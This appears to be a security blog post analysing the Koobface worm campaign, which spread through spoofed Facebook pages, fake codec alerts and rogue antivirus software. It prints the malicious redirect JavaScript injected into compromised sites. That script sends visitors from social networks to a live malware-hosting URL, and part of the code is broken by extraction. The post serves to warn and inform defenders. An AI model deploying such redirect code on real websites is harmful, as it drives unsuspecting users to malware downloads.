One social networking website that probably tops the list of sites used as attack vectors is Facebook.

Here's a screenshot of a spoofed Facebook website:

We are presented by a fake codec alert and unsuspecting users usually download and install the Koobface malware:
We have seen koobface being hosted on
kukuruku-290709(dot)com, but thanks to the all good guys out there this site has been taken down. But the bad guys have responded and are now using legitimate domains and redirections to serve koobface. We have seen a small patch of code on websites used in the redirection:wrttnsvqnayay qrqgtlzac
script src ="4fc . js" // edited
qsmypwqmoj bbaspbrqThe strings are random, and so are the names of the javascript files being executed.
Here's what the javascript file has to offer:
// KROTEG
var abc1 = 'http://kukuruku-290709.com/go/';
var abc2 = 'http://kukuruku-290709.com/go/';
var ss = '' + location.search;
if ((location.search).length>0) abc = abc1; else abc = abc2;
var redirects = [
['facebook.com', abc+'fb.php'],
['tagged.com', abc+'tg.php'],
['friendster.com',abc+'fr.php'],
['myspace.com', abc+'ms.php'],
['msplinks.com', abc+'ms.php'],
['myyearbook.com',abc+'yb.php'],
['fubar.com', abc+'fu.php'],
['twitter.com', abc+'tw.php'],
['hi5.com', abc+'hi5.php'],
['bebo.com', abc+'be.php']
];
var s = '' + document.referrer, r = false;
for (var i = 0; i 0) redir=redir+'&domain='+location.host; else redir=redir+'?domain='+location.host;
location.href = redir;
r = true;
break;
}
}
if (!r) location.href = abc+'index.php'+ location.search;Since the domain
kukuruku-290709(dot)com has been brought down already, we'll soon most likely see new ones emerge to host koobface.One of the payloads of koobface is downloading other malware, and currently it is serving the fake AV called System Security.

A few weeks prior to today, there has been a lot of buzz about Facebook's Farm Town app serving up Rogue AVs. And recently Facebook is once-again associated with Rogue AVs. Clearly, the bad guys behind these attacks are tyring to make quick bucks by promoting scareware. And of course by using techniques such as Social Engineering , malware and scareware spread rather quickly and easily, because attackers can hide behind the names of even the people we trust.
Take extreme care when viewing emails, tweets, comments or posts. Even if they came from people we know.
[...] earlier post about koobface can be found here. Possibly related posts: (automatically generated)Another Shameless SEO based on Atlanta [...]
ReplyDelete